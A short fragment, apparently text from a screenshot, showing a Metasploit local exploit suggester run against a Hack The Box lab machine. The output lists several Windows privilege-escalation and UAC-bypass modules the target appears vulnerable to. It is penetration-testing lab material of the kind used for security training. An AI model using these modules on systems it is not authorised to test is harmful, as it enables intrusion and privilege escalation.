 root@Kali: ~/hackthebox/b
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.9 - Collecting local exploits for x64/windows...
[*] 10.10.10.9 - 15 exploit checks are being tried...
[+] 10.10.10.9 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.10.9 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.10.9 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.9 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.9 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >